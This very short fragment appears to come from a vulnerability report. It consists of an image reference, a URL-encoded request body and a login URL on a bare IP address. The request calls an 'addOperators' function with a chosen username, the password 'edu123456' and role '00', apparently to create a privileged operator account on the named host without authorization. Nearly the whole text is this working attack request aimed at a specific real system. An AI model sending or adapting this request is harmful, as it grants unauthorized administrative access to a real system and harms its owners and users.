 operatorName=EDUSRC&operatorPwd=edu123456&operpassword=123&operatorRole=00&visible_jh=%E8%AF%B7%E9%80%89%E6%8B%A9&visible_dorm=%E8%AF%B7%E9%80%89%E6%8B%A9&funcName=addOperators http://116.63.182.155:1000/Login.aspx
